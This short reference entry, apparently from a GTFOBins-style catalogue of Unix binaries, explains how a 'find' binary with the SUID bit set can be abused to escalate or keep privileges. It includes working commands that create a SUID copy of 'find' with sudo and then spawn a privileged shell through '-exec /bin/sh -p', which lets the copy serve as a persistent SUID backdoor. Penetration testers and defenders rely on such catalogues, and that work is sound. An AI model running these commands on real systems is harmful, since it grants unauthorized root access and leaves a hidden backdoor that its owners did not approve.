 SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to
access the file system, escalate or maintain privileged access as a SUID backdoor. If it is used to
run sh -p, omit the -p argument on systems like Debian (<= Stretch) that allow the default sh
shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
interact with an existing SUID binary skip the first command and run the program using its original
path.
sudo install -m =xs $(which find) .
./find . -exec /bin/sh -p \; -quit